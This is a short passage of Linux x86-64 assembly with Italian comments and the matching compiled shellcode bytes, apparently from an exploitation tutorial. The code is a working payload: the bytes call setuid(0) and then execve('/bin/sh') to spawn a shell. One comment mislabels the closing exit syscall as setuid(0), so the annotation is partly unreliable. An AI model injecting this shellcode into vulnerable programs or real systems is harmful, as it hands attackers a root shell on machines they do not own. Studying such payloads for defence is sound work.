 syscall                         ;
xorq   %rdx, %rdx               ; elimina i caratteri non validi per
la shellcode dal registro
movq   $0x68732f6e69622fff,%rbx ; preparazione della syscall execve
(argomenti)
shr    $0x8, %rbx               ;
push   %rbx                     ; salva il valore del registro rbx
nello stack
movq   %rsp,%rdi                ;
xorq   %rax,%rax                ; ...
pushq  %rax                     ; ...
pushq  %rdi                     ; ...
movq   %rsp,%rsi                ;
mov    $0x3b,%al                ; carica il registro con il codice
59 (3b)
syscall                         ;
pushq  $0x1                     ; systemcall setuid(0)
pop    %rdi                     ;
pushq  $0x3c                    ;
pop    %rax                     ;
syscall                         ;
; compiled shellcode
;
\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73
\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b
\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05